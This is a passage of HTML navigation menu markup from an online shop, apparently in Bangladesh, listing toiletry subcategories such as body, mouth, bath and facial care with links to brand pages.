href="https://www.thebasketbd.com/toiletries/body-care/armaf.html" ><span>ARMAF</span></a></li><li class="level2 nav-5-51 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/lotus.html" ><span>LOTUS</span></a></li><li class="level2 nav-5-52 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/yc.html" ><span>YC</span></a></li><li class="level2 nav-5-53 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/chris-adams.html" ><span>CHRIS ADAMS</span></a></li><li class="level2 nav-5-54 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/clariss.html" ><span>CLARISS</span></a></li><li class="level2 nav-5-55 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/cosmo-designs.html" ><span>COSMO DESIGNS</span></a></li><li class="level2 nav-5-56 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/layerr-shot.html" ><span>LAYERR SHOT</span></a></li><li class="level2 nav-5-57 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/borges.html" ><span>BORGES</span></a></li><li class="level2 nav-5-58 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/luglio.html" ><span>LUGLIO</span></a></li><li class="level2 nav-5-59 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/olitalia.html" ><span>OLITALIA</span></a></li><li class="level2 nav-5-60 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/david-beckham.html" ><span>DAVID BECKHAM</span></a></li><li class="level2 nav-5-61 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/x-london.html" ><span>X LONDON</span></a></li><li class="level2 nav-5-62 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/fcuk.html" ><span>FCUK</span></a></li><li class="level2 nav-5-63 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/dr-c-tuna.html" ><span>DR.C.TUNA</span></a></li><li class="level2 nav-5-64 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/livon.html" ><span>LIVON</span></a></li><li class="level2 nav-5-65 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/havoc.html" ><span>HAVOC</span></a></li><li class="level2 nav-5-66 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/remy-marquis.html" ><span>REMY MARQUIS</span></a></li><li class="level2 nav-5-67 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/maxi.html" ><span>MAXI</span></a></li><li class="level2 nav-5-68 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/brut.html" ><span>BRUT</span></a></li><li class="level2 nav-5-69 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/lomani.html" ><span>LOMANI</span></a></li><li class="level2 nav-5-70 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/denim.html" ><span>DENIM</span></a></li><li class="level2 nav-5-71 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/fa.html" ><span>FA</span></a></li><li class="level2 nav-5-72 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/fogg.html" ><span>FOGG</span></a></li><li class="level2 nav-5-73 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/wild-stone.html" ><span>WILD STONE</span></a></li><li class="level2 nav-5-74 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/yardley.html" ><span>YARDLEY</span></a></li><li class="level2 nav-5-75 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/la-espanola.html" ><span>LA ESPANOLA</span></a></li><li class="level2 nav-5-76 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/jaguar.html" ><span>JAGUAR</span></a></li><li class="level2 nav-5-77 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/palmolive.html" ><span>PALMOLIVE</span></a></li><li class="level2 nav-5-78 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/ossum.html" ><span>OSSUM</span></a></li><li class="level2 nav-5-79 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/gillette.html" ><span>GILLETTE</span></a></li><li class="level2 nav-5-80 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/engage.html" ><span>ENGAGE</span></a></li><li class="level2 nav-5-81 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/ahmed.html" ><span>AHMED</span></a></li><li class="level2 nav-5-82 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/denver.html" ><span>DENVER</span></a></li><li class="level2 nav-5-83 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/godrej.html" ><span>GODREJ</span></a></li><li class="level2 nav-5-84 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/savlon.html" ><span>SAVLON</span></a></li><li class="level2 nav-5-85 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/lafz.html" ><span>LAFZ</span></a></li><li class="level2 nav-5-86 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/hot-black.html" ><span>HOT BLACK</span></a></li><li class="level2 nav-5-87 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/golden-rose.html" ><span>GOLDEN ROSE</span></a></li><li class="level2 nav-5-88 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/septex.html" ><span>SEPTEX</span></a></li><li class="level2 nav-5-89 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/one-man-show.html" ><span>ONE MAN SHOW</span></a></li><li class="level2 nav-5-90 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/secret-temptation.html" ><span>SECRET TEMPTATION</span></a></li><li class="level2 nav-5-91 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/real-man.html" ><span>REAL MAN</span></a></li><li class="level2 nav-5-92 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/livana.html" ><span>LIVANA</span></a></li><li class="level2 nav-5-93 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/let-me-glow.html" ><span>LET ME GLOW</span></a></li><li class="level2 nav-5-94 item last"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/tresemme.html" ><span>TRESEMME</span></a></li></ul></li><li class="level1 nav-6 item parent"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care.html" ><span>MOUTH CARE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-6-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/pepsodent.html" ><span>PEPSODENT</span></a></li><li class="level2 nav-6-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/magic.html" ><span>MAGIC</span></a></li><li class="level2 nav-6-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/super-gold.html" ><span>SUPER GOLD</span></a></li><li class="level2 nav-6-4 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/oral-b.html" ><span>ORAL-B</span></a></li><li class="level2 nav-6-5 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/colgate.html" ><span>COLGATE</span></a></li><li class="level2 nav-6-6 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/am-pm.html" ><span>AM PM</span></a></li><li class="level2 nav-6-7 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/sensodyne.html" ><span>SENSODYNE</span></a></li><li class="level2 nav-6-8 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/dabur.html" ><span>DABUR</span></a></li><li class="level2 nav-6-9 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/hamdard.html" ><span>HAMDARD</span></a></li><li class="level2 nav-6-10 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/ayush.html" ><span>AYUSH</span></a></li><li class="level2 nav-6-11 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/prodentalb.html" ><span>PRODENTALB</span></a></li><li class="level2 nav-6-12 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/closeup.html" ><span>CLOSEUP</span></a></li><li class="level2 nav-6-13 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/active.html" ><span>ACTIVE</span></a></li><li class="level2 nav-6-14 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/procare.html" ><span>PROCARE</span></a></li><li class="level2 nav-6-15 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/garnier.html" ><span>GARNIER</span></a></li><li class="level2 nav-6-16 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/aquafresh.html" ><span>AQUAFRESH</span></a></li><li class="level2 nav-6-17 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/darlie.html" ><span>DARLIE</span></a></li><li class="level2 nav-6-18 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/trisa.html" ><span>TRISA</span></a></li><li class="level2 nav-6-19 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/formula.html" ><span>FORMULA</span></a></li><li class="level2 nav-6-20 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/white-plus.html" ><span>WHITE PLUS</span></a></li><li class="level2 nav-6-21 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/farlin.html" ><span>FARLIN</span></a></li><li class="level2 nav-6-22 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/listerine.html" ><span>LISTERINE</span></a></li><li class="level2 nav-6-23 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/crest.html" ><span>CREST</span></a></li><li class="level2 nav-6-24 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/zact.html" ><span>ZACT</span></a></li><li class="level2 nav-6-25 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/mediplus.html" ><span>MEDIPLUS</span></a></li><li class="level2 nav-6-26 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/watsons.html" ><span>WATSONS</span></a></li><li class="level2 nav-6-27 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/china.html" ><span>CHINA</span></a></li><li class="level2 nav-6-28 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/parodontax.html" ><span>PARODONTAX</span></a></li><li class="level2 nav-6-29 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/rivaj.html" ><span>RIVAJ</span></a></li><li class="level2 nav-6-30 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/himalaya.html" ><span>HIMALAYA</span></a></li><li class="level2 nav-6-31 item last"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/mouth-care/signal.html" ><span>SIGNAL</span></a></li></ul></li><li class="level1 nav-7 item parent"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal.html" ><span>FIRST AID &amp; MEDICINAL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-7-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/savlon.html" ><span>SAVLON</span></a></li><li class="level2 nav-7-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/dettol.html" ><span>DETTOL</span></a></li><li class="level2 nav-7-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/durex.html" ><span>DUREX</span></a></li><li class="level2 nav-7-4 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/getwell.html" ><span>GETWELL</span></a></li><li class="level2 nav-7-5 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/godrej.html" ><span>GODREJ</span></a></li><li class="level2 nav-7-6 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/bio-oil.html" ><span>BIO-OIL</span></a></li><li class="level2 nav-7-7 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/yc.html" ><span>YC</span></a></li><li class="level2 nav-7-8 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/wells.html" ><span>WELLS</span></a></li><li class="level2 nav-7-9 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/manforce.html" ><span>MANFORCE</span></a></li><li class="level2 nav-7-10 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/moov.html" ><span>MOOV</span></a></li><li class="level2 nav-7-11 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/axe.html" ><span>AXE</span></a></li><li class="level2 nav-7-12 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/emami.html" ><span>EMAMI</span></a></li><li class="level2 nav-7-13 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/tiger-balm.html" ><span>TIGER BALM</span></a></li><li class="level2 nav-7-14 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/relax.html" ><span>RELAX</span></a></li><li class="level2 nav-7-15 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/vwash-plus.html" ><span>VWASH PLUS</span></a></li><li class="level2 nav-7-16 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-7-17 item last"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/first-aid-medicinal/volini.html" ><span>VOLINI</span></a></li></ul></li><li class="level1 nav-8 item parent"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care.html" ><span>BATH CARE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-8-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/sandalina.html" ><span>SANDALINA</span></a></li><li class="level2 nav-8-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/bactrol.html" ><span>BACTROL</span></a></li><li class="level2 nav-8-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/lifebuoy.html" ><span>LIFEBUOY</span></a></li><li class="level2 nav-8-4 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/godrej.html" ><span>GODREJ</span></a></li><li class="level2 nav-8-5 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/lux.html" ><span>LUX</span></a></li><li class="level2 nav-8-6 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/meril.html" ><span>MERIL</span></a></li><li class="level2 nav-8-7 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/tibet.html" ><span>TIBET</span></a></li><li class="level2 nav-8-8 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/neem.html" ><span>NEEM</span></a></li><li class="level2 nav-8-9 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/keya.html" ><span>KEYA</span></a></li><li class="level2 nav-8-10 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/santoor.html" ><span>SANTOOR</span></a></li><li class="level2 nav-8-11 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/harmony.html" ><span>HARMONY</span></a></li><li class="level2 nav-8-12 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/dettol.html" ><span>DETTOL</span></a></li><li class="level2 nav-8-13 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/aci.html" ><span>ACI</span></a></li><li class="level2 nav-8-14 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/savlon.html" ><span>SAVLON</span></a></li><li class="level2 nav-8-15 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/dove.html" ><span>DOVE</span></a></li><li class="level2 nav-8-16 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/nivea.html" ><span>NIVEA</span></a></li><li class="level2 nav-8-17 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/yc.html" ><span>YC</span></a></li><li class="level2 nav-8-18 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/pears.html" ><span>PEARS</span></a></li><li class="level2 nav-8-19 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/skin-cottage.html" ><span>SKIN COTTAGE</span></a></li><li class="level2 nav-8-20 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/signature-collection.html" ><span>SIGNATURE COLLECTION</span></a></li><li class="level2 nav-8-21 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/clinic-plus.html" ><span>CLINIC PLUS</span></a></li><li class="level2 nav-8-22 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/farmasi.html" ><span>FARMASI</span></a></li><li class="level2 nav-8-23 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/dr-c-tuna.html" ><span>DR.C.TUNA</span></a></li><li class="level2 nav-8-24 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/vivel.html" ><span>VIVEL</span></a></li><li class="level2 nav-8-25 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/adidas.html" ><span>ADIDAS</span></a></li><li class="level2 nav-8-26 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/fruiser.html" ><span>FRUISER</span></a></li><li class="level2 nav-8-27 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/playboy.html" ><span>PLAYBOY</span></a></li><li class="level2 nav-8-28 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/boxiser-hero.html" ><span>BOXISER HERO</span></a></li><li class="level2 nav-8-29 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/the-body-shop.html" ><span>THE BODY SHOP</span></a></li><li class="level2 nav-8-30 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/palmolive.html" ><span>PALMOLIVE</span></a></li><li class="level2 nav-8-31 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/creation-lamis.html" ><span>CREATION LAMIS</span></a></li><li class="level2 nav-8-32 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/imperial-leather.html" ><span>IMPERIAL LEATHER</span></a></li><li class="level2 nav-8-33 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/k-kopacabana.html" ><span>K.KOPACABANA</span></a></li><li class="level2 nav-8-34 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/enchanteur.html" ><span>ENCHANTEUR</span></a></li><li class="level2 nav-8-35 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/fiama.html" ><span>FIAMA</span></a></li><li class="level2 nav-8-36 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/margo.html" ><span>MARGO</span></a></li><li class="level2 nav-8-37 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/yardley.html" ><span>YARDLEY</span></a></li><li class="level2 nav-8-38 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/kodomo.html" ><span>KODOMO</span></a></li><li class="level2 nav-8-39 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/blaze-o-skin.html" ><span>BLAZE O SKIN</span></a></li><li class="level2 nav-8-40 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/kojie-san.html" ><span>KOJIE SAN</span></a></li><li class="level2 nav-8-41 item last"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/bath-care/let-me-glow.html" ><span>LET ME GLOW</span></a></li></ul></li><li class="level1 nav-9 item parent"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care.html" ><span>EYE &amp; LIP CARE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-9-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care/tibet.html" ><span>TIBET</span></a></li><li class="level2 nav-9-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care/meril.html" ><span>MERIL</span></a></li><li class="level2 nav-9-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care/nivea.html" ><span>NIVEA</span></a></li><li class="level2 nav-9-4 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care/golden-rose.html" ><span>GOLDEN ROSE</span></a></li><li class="level2 nav-9-5 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care/lotus.html" ><span>LOTUS</span></a></li><li class="level2 nav-9-6 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care/garnier.html" ><span>GARNIER</span></a></li><li class="level2 nav-9-7 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care/boots.html" ><span>BOOTS</span></a></li><li class="level2 nav-9-8 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care/yc.html" ><span>YC</span></a></li><li class="level2 nav-9-9 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care/dr-c-tuna.html" ><span>DR.C.TUNA</span></a></li><li class="level2 nav-9-10 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care/labello.html" ><span>LABELLO</span></a></li><li class="level2 nav-9-11 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care/aichun-beauty.html" ><span>AICHUN BEAUTY</span></a></li><li class="level2 nav-9-12 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care/china.html" ><span>CHINA</span></a></li><li class="level2 nav-9-13 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care/freyia-s.html" ><span>FREYIA.S</span></a></li><li class="level2 nav-9-14 item last"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/eye-lip-care/laneige.html" ><span>LANEIGE</span></a></li></ul></li><li class="level1 nav-10 item parent"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care.html" ><span>HAND &amp; FOOT CARE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-10-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/mumtaz.html" ><span>MUMTAZ</span></a></li><li class="level2 nav-10-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/zoya.html" ><span>ZOYA</span></a></li><li class="level2 nav-10-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/savlon.html" ><span>SAVLON</span></a></li><li class="level2 nav-10-4 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/bactrol.html" ><span>BACTROL</span></a></li><li class="level2 nav-10-5 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/sepnil.html" ><span>SEPNIL</span></a></li><li class="level2 nav-10-6 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/dettol.html" ><span>DETTOL</span></a></li><li class="level2 nav-10-7 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/godrej.html" ><span>GODREJ</span></a></li><li class="level2 nav-10-8 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/lifebuoy.html" ><span>LIFEBUOY</span></a></li><li class="level2 nav-10-9 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/almer.html" ><span>ALMER</span></a></li><li class="level2 nav-10-10 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/hisher.html" ><span>HISHER</span></a></li><li class="level2 nav-10-11 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/good-maid.html" ><span>GOOD MAID</span></a></li><li class="level2 nav-10-12 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/fruiser.html" ><span>FRUISER</span></a></li><li class="level2 nav-10-13 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/clariss.html" ><span>CLARISS</span></a></li><li class="level2 nav-10-14 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/cussons.html" ><span>CUSSONS</span></a></li><li class="level2 nav-10-15 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/dr-c-tuna.html" ><span>DR.C.TUNA</span></a></li><li class="level2 nav-10-16 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/skin-cottage.html" ><span>SKIN COTTAGE</span></a></li><li class="level2 nav-10-17 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/rok.html" ><span>ROK</span></a></li><li class="level2 nav-10-18 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/neem.html" ><span>NEEM</span></a></li><li class="level2 nav-10-19 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/kaveri.html" ><span>KAVERI</span></a></li><li class="level2 nav-10-20 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/china.html" ><span>CHINA</span></a></li><li class="level2 nav-10-21 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/organikare.html" ><span>ORGANIKARE</span></a></li><li class="level2 nav-10-22 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/anjum-kali.html" ><span>ANJUM KALI</span></a></li><li class="level2 nav-10-23 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/boots.html" ><span>BOOTS</span></a></li><li class="level2 nav-10-24 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/saf1.html" ><span>SAF1</span></a></li><li class="level2 nav-10-25 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/let-me-glow.html" ><span>LET ME GLOW</span></a></li><li class="level2 nav-10-26 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/henna.html" ><span>HENNA</span></a></li><li class="level2 nav-10-27 item last"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hand-foot-care/sama-s-hive.html" ><span>SAMA&#039;S HIVE</span></a></li></ul></li><li class="level1 nav-11 item parent"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care.html" ><span>FACIAL CARE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-11-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/mumtaz.html" ><span>MUMTAZ</span></a></li><li class="level2 nav-11-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/ponds.html" ><span>PONDS</span></a></li><li class="level2 nav-11-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/fair-lovely.html" ><span>FAIR &amp; LOVELY</span></a></li><li class="level2 nav-11-4 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/ayush.html" ><span>AYUSH</span></a></li><li class="level2 nav-11-5 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/garnier.html" ><span>GARNIER</span></a></li><li class="level2 nav-11-6 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/nivea.html" ><span>NIVEA</span></a></li><li class="level2 nav-11-7 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/bajaj.html" ><span>BAJAJ</span></a></li><li class="level2 nav-11-8 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/yc.html" ><span>YC</span></a></li><li class="level2 nav-11-9 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/lotus.html" ><span>LOTUS</span></a></li><li class="level2 nav-11-10 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/golden-rose.html" ><span>GOLDEN ROSE</span></a></li><li class="level2 nav-11-11 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/the-body-shop.html" ><span>THE BODY SHOP</span></a></li><li class="level2 nav-11-12 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/organikare.html" ><span>ORGANIKARE</span></a></li><li class="level2 nav-11-13 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/hollywood-style.html" ><span>HOLLYWOOD STYLE</span></a></li><li class="level2 nav-11-14 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/johnsons.html" ><span>JOHNSONS</span></a></li><li class="level2 nav-11-15 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/ever-glow.html" ><span>EVER GLOW</span></a></li><li class="level2 nav-11-16 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/clariss.html" ><span>CLARISS</span></a></li><li class="level2 nav-11-17 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/glamour-world.html" ><span>GLAMOUR WORLD</span></a></li><li class="level2 nav-11-18 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/fruiser.html" ><span>FRUISER</span></a></li><li class="level2 nav-11-19 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/olay.html" ><span>OLAY</span></a></li><li class="level2 nav-11-20 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/himalaya.html" ><span>HIMALAYA</span></a></li><li class="level2 nav-11-21 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/facial-care/boxiser-hero.html" ><span>BOXISER 